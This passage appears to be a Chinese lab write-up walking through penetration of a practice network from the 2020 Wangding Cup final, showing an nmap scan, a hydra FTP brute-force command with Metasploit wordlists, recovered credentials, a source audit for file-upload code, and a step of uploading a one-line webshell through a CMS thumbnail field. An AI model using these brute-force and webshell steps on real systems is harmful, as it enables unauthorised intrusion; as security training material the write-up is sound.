1 2 3 4 5 6 这里直接放原创师傅的blog https: //www.bilibili.com/video/BV1 UgSPYxEr5 /?spm_id_from= 888.80997 .embed_other.whitelist&t= 28.079751 &bvid= BV1 UgSPYxEr5 &vd_source= 6605 c 085 cc 4 d3177 b8873 b14 ce5 df84 dhttps: //blog.csdn.net/aizhou1 /article/details/143874323 ?ops_request_misc= %257 B%2522 request%255 Fid%2522 %253 A%25225 a854595 be334 f701983 d44 d9872 f990 %2522 %252 C%2522 scm%2522 %253 A%252220140713 .130102334 .pc%255 Fall.%2522 %257 D&request_id= 5 a854595 be334 f701983 d44 d9872 f990 &biz_id= 0 &utm_medium= distribute.pc_search_result.none-task-blog-2 ~all~first_rank_ecpm_v1 ~rank_v31 _ecpm-1 -143874323 -null -null .142 ^v100 ^pc_search_result_base3 &utm_term= %E6 %89 %8 B%E6 %8 A%8 A%E6 %89 %8 B%E5 %AD %A6 %E4 %B9 %A0 %E4 %B8 %89 %E5 %B1 %82 %E7 %BD %91 %E7 %BB %9 C%E6 %B8 %97 %E9 %80 %8 F%E5 %8 F%8 A%E7 %BB %BC %E5 %90 %88 %E6 %B8 %97 %E9 %80 %8 F%E6 %A6 %82 %E5 %BF %B5 &spm= 1018.2226 .3001.4187 https: //mp.weixin.qq.com/s/dYIukeFpgz68 ih10 uF_Eow



1 该内网选材于2020 年网鼎杯决赛本次学习内容包含





1 2 3 4 5 6 7 8 9 10 环境及所需工具下载地址: https: //pan.quark.cn/s /9d68fc9eea63 动态更新环境地址: https:/ /pan.quark.cn/s /a096cebb578e * 网盘可能由于波动,导致环境丢失,会在此地址动态更新下载链接 DMZ服务器账号密码:administrator/ P@ssw0rd1 二层服务器账号密码:dmz/P@ssw0rd2 三层服务器账号密码:pro/P@ssw0rd3 以上信息在视频和描述中已说明 请确保安装盘硬盘容量大于15 G

1.DMZ区渗透 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 $ nmap Starting Nmap 7.94 SVN ( https://nmap.org ) at 2024 -12 -18 20 :18 CST Warning : 192.168 .1 .121 giving up on port because retransmission cap hit (10 ).Nmap scan report for 192.168 .1 .121 Host is up (0.00085 s latency). Not shown: 39970 filtered tcp ports (no -response), 25550 closed tcp ports (reset )PORT STATE SERVICE 21 /tcp open ftp135 /tcp open msrpc139 /tcp open netbios-ssn445 /tcp open microsoft-ds3306 /tcp open mysql5985 /tcp open wsman8080 /tcp open http-proxy47001 /tcp open winrm49664 /tcp open unknown 49665 /tcp open unknown 49666 /tcp open unknown 49668 /tcp open unknown 49669 /tcp open unknown 49670 /tcp open unknown 49671 /tcp open unknown MAC Address: 00 :0 C:29 :72 :71 :C2 (VMware) Nmap done: 1 IP address (1 host up) scanned in 7.56 seconds 这里的49 开头的端口用于微软服务,不需要看



1 2 3 4 5 这里有ftp服务器,考虑用hybra爆破一下 $ hydra -L /usr/ share/wordlists/m etasploit/http_default_users.txt -P /u sr/share/ wordlists/metasploit/u nix_passwords.txt -t 10 ftp:// 192.168 .1.121 FTP账号密码为:wwwroot/1 直接登录就好,这里发现有cms的源码,进行白盒测试







1 2 3 导入Seay源代码审计系统中,可以自动审计,会列出可能有漏洞的地方 也可以直接搜索变量move_uploaded_file,这是系统更改上传文件的地方







1 找到文件上传点 内容维护->添加文档->缩略图 ,传一句话木马

